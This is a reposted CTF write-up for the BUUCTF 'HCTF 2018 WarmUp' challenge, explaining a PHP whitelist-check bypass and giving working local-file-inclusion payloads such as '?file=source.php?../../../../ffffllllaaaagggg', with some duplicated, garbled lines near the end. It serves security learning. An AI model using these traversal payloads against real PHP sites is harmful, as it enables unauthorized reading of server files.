当前位置:网站首页>BUUCTF[HCTF 2018]WarmUp
BUUCTF[HCTF 2018]WarmUp
2022-04-21 08:46:00 【Guoguo】
BUUCTF[HCTF 2018]WarmUp
As soon as I go in, I see :

Directly view the page source code , notice :[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-ZAHHvF5K-1650035641957)(https://s2.loli.net/2022/04/15/dw1EaQytsnb5xqI.png)]
thus , We know that there is one source.php
therefore , Try adding... Directly after the link /source.php, Get the source code :
So we can analyze the code :
The entrance is below if In the sentence , Let's analyze the code :
You can see if There are three conditions :
1. The first is for file Sentenced to empty
2. Then there is the need to determine file For the string
3. It's using checkFile To detect the incoming string (checkFile The body of the function is in the code above )
Then let's analyze the above checkFile Code for :
Let's first introduce the main functions :
- in_array() Matches the specified value within the array
- mb_substr() Returns the specified value from the string (substr() For English characters only , If you need to split Chinese characters, you need mb_substr()), Close left and open right, for example mb_substr(0,2) obtain 0,1 Bit character
- mb_strpos() Returns the first occurrence of a character in an array
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"]; \\ Create a white list , There are only two objects in the slogan in the white list
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) { \\ Here is for the incoming page Compare it with what's on the white list , Be careful : Here we need these two to be exactly the same , So let's go back here true It's obviously unrealistic .
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?') \\ This is right page To deal with , about page Splicing ? Search the string to find ? Where is it
);\\ Yes page Slice , Slice from 0 Start to mb_strpos() The location of the mark , for example ?flie=1235456?asdfg, Then the processing result is page=123456
if (in_array($_page, $whitelist)) { \\ After processing , Compare the result with the white list again , If consistent, return true
return true;
}
$_page = urldecode($page); \\ This is right url To decode , Prevent the use of url Code bypass
$_page = mb_substr( \\ Again, process the incoming string as before
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
From the above analysis, we can see the feasible return true There are two ways ( But the two are basically the same ):
- Let the second return true establish
- Yes url Encoding , Make the third return true establish
good , So you can get through checkFile Detection of , Then here we have to consider how we can pass include Method to open our file , Consider using local include , Here is a simple concept :
In the basic LFI In attack , We can use (../) Or simply (/) Read the contents of the file directly from the directory
Then we can look at it layer by layer flag file
1. Method 1 ( Corresponding to the above method 1)
?file=source.php?../ffffllllaaaagggg
?file=source.php?../../ffffllllaaaagggg
?file=source.php?../../../ffffllllaaaagggg
?file=source.php?../../../../ffffllllaaaagggg
?file=source.php?../../../../../ffffllllaaaagggg
2. Method 2
?file=source.php%3f/../../../../ffffllllaaaagggg
/…/…/…/ffffllllaaaagggg
2. Method 2
```php+HTML
?file=source.php%3f/../../../../ffffllllaaaagggg
finally , After going up five floors, we found flag:
版权声明
本文为[Guoguo]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204210842500922.html
边栏推荐
- JS原型与原型链
- 多线程小抄集(新编四)
- What is the product power of the new modern paristi, a joint venture 7-seat SUV with large displacement?
- [Tools]Pwn中用于远程交互的库函数总结
- 51 单片机学习_1.3 LED流水灯
- Analyse de l'API d'interface de numéro personnel du robot Wechat PC
- Leetcode0824. Goat Latin (simple, string processing)
- [CTF. Show. Reverse] moon cake cup RE1_ Northwest Wangxiang, re2_ Homing, RE3_ If there is no month
- PC微信機器人個人號接口api之實戰分析微信同意好友call
- Notice on printing and distributing the administrative measures for the first edition of software product certification in Hunan Province
猜你喜欢
![[GYCTF2020]Blacklist](/img/23/14236d426700925f2da86119b2e4f7.png)
[GYCTF2020]Blacklist

Based on ASP Net online flower shopping management

深入浅出 Ext4 块和 Inode 分配器的优化(下)

内网渗透-代理穿透-提权-注入-msf-中间件-域渗透-日志清除-学习资源
苹果计划将儿童信息通信安全功能扩展到英国和加拿大

Theme model of image
Leetcode0824. 山羊拉丁文(simple,字符串处理)

Power grid enterprise standard B interface access record (II): resource reporting

ZABBIX 5.4 server installation
Enter four integers in descending order
随机推荐
Eight sorts (Part 1)
51 单片机学习_2.1 独立按键控制LED亮灭
JVM——》CMS
渗透实战-无回显Rce-thinkphp5-Getshell
7.3 convolutional neural network Nin
51 single chip microcomputer learning_ 2.1 independent key control LED on and off
移除链表元素 <难度系数>
Oozie常用命令
Apache Tika 常用的文件类型与content-type
ue5 小知识点 动画蓝图接口 不能在editor中复制新的
多线程小抄集(新编四)
2022 chemical automation control instrument examination exercises and simulation examination
51 单片机学习_1.3 LED流水灯
[GYCTF2020]Blacklist
内网渗透-代理穿透-提权-注入-msf-中间件-域渗透-日志清除-学习资源
7.4 parallel convolutional neural network googlenet
JVM——》常用参数
Workerman给Timer定时器里的方法传参数
7.3 卷积神经网络 NIN
Configure multiple SSH keys